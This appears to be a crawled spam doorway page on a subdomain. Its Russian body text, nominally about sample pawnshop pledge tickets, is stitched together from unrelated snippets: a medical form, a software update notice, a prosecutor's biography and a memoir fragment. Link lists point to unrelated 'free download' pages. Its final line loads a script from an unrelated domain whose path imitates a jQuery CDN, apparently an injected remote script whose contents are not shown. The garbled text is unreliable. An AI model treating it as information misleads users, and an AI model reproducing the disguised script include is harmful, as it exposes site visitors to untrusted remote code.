

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-obrazec-zalogovyy-bilet.html
body_size: 3017
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец залоговый билет - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец залоговый билет</h2>
                            </header>
                            <p>Форма n 001-ГС/у. Заключение медицинского учреждения – это документ, содержащий медицинское заключение о том, что лицо, поступающее на государственную гражданскую или муниципальную службу. Образец залогового билета ломбарда. Форма залогового билета ломбарда утверждается Министерством финансов России. Вышло обновление Кассы подразделения версии 8.56, Помощника бухгалтера v8.55, БНЗ v3.17, Розничного и Оптового аукциона. Образец залогового билета ломбарда содержит пункт 6, имеющий важное значение при наступлении страхового случая. В соответствии с правилами. Бухгалтер широкого профиля с 15-летним опытом. Сейчас уже на пенсии, чтобы не закиснуть изучаю, что изменилось в отрасли, собираю интересные мне материалы. 8 июл 2014  Залоговый билет – это документ, выдаваемый при залоге имущества в ломбард, в нем содержится информация о заемщике. 
ПАНИЧЕВ Валентин Николаевич (1941). Главный военный прокурор Российской Федерации с 1992 г. по 16.09.1997. Залоговый билет. Образец bs0012 бланка строгой отчетности, отпечатанного в нашей типографии. Область применения: ломбард. 1. Черные корабли Москва - Ленинград, февраль 1931, (восьмой месяц с р.н.м.) Мы поднимаемся по черной лестнице, парадное не про нас. Залоговый билет - это документ, выдаваемый ломбардом и удостоверяющий факт залога принадлежащего ему движимого имущества. 
Залоговый билет и опись вещей. Форма БО-7 – документ, применяющийся при необходимости оформить услуги специализированных учреждений. Что такое залоговый билет и какие гарантии он дает заемщику.  Образец залогового билета. Скачать. Правила заполнения залогового билета. Залоговый билет – представляет собой именной документ, который выдается ломбардом в качестве залога на принадлежащее движимое имущество. Образец бланка строгой отчетности, отпечатанного в нашей типографии.  Залоговый билет ломбарда для предоставления займа выполнен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-pesni-v-hevi-metal-stile-besplatno.html">Скачать песни в хеви метал стиле бесплатно</a></li>
                                <li><a href="ut2-raspisanie-marshrutok-zhitomir-kiev-zhd-vokzal.html">Расписание маршруток житомир киев жд вокзал</a></li>
                                <li><a href="ut2-priyut-dlya-enni.html">Приют для энни</a></li>
                                <li><a href="ut2-skachat-muzyka-gulzhigit-satybekov-sagynam.html">Скачать музыка гулжигит сатыбеков сагынам</a></li>
                                <li><a href="ut2-skachat-prilozhenie-delat-multiki.html">Скачать приложение делать мультики</a></li>
                                <li><a href="ut2-stim-skachat-besplatno-mp3.html">Стим скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-knigi-pro-zevsa.html">Книги про зевса</a></li>
                                            <li><a href="ut2-kak-skachat-programmu-world-na-kompyuter.html">Как скачать программу world на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kanalnye-ventilyatory-gost.html">Канальные вентиляторы гост</a></li>
                                            <li><a href="ut2-obrazcy-natyazhnyh-potolkov-s-fotopechatyu.html">Образцы натяжных потолков с фотопечатью</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-programmy-dlya-obscheniya-v-igrah-onlayn.html">Программы для общения в играх онлайн</a></li>
                                            <li><a href="ut2-vse-idet-po-planu-akkordy-i-boy.html">Все идет по плану аккорды и бой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-luchshie-dlya-android.html">Лучшие для андроид</a></li>
                                            <li><a href="ut2-raspisanie-avtobusa-rubezhnoe-109.html">Расписание автобуса рубежное 109</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
